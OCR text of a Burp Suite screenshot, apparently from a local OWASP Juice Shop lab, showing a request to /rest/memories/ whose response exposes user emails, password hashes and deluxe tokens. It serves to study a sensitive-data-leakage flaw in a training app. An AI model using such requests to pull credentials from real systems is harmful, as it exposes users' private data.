 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Comparer Organizer Extensions Learn
Sensitive Data Leakage × +
Send Cancel < >
Target: http://127.0.0.1.nip.io:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/memories/ HTTP/1.1
2 Host: 127.0.0.1.nip.io:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1.nip.io:3000/
9 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
zMw8RL5Xbj6PnOmBy1YaJKWGkJHjfBZuoOtZpdp137Q9xEozNveVg2ZrDkq4; welcomebanner_status=dismiss
10 Content-Length: 2
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1827-yyeZHCpeUAIoc6wTUpicvjOOmAk"
9 Vary: Accept-Encoding
10 Date: Sat, 05 Jul 2025 15:40:44 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 6183
14
15 {
"status":"success",
"data":[
{
"UserId":13,
"id":1,
"caption":"□□ #zatschi #whoneedsfourlegs",
"imagePath":
"assets/public/images/uploads/□□□-#zatschi-#whoneedsfourlegs-1572600969477.jpg",
"createdAt":"2025-07-05T14:42:18.582Z",
"updatedAt":"2025-07-05T14:42:18.582Z",
"User":{
"id":13,
"username":"",
"email":"bjoern@owasp.org",
"password":"9283 466",
"role":"deluxe",
"deluxeToken":"efe c97156bd6fab9b5ddfcbe0e4",
"lastLoginIp":"",
"profileImage":"assets/public/images/uploads/13.jpg",
"totpSecret":"",
"isActive":true,
"createdAt":"2025-07-05T14:42:17.226Z",
"updatedAt":"2025-07-05T14:42:17.226Z",
"deletedAt":null
}
},
{
"UserId":4,
"id":2,
"caption":"Magn(et)ificent!",
"imagePath":"assets/public/images/uploads/magn(et)ificent!-1571814229653.jpg",
"createdAt":"2025-07-05T14:42:18.582Z",
"updatedAt":"2025-07-05T14:42:18.582Z",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 9
Response headers 12
Inspector
Notes
Custom actions
Done
6,571 bytes | 25 millis
Event log (2) All issues
Memory: 149.8MB Disabled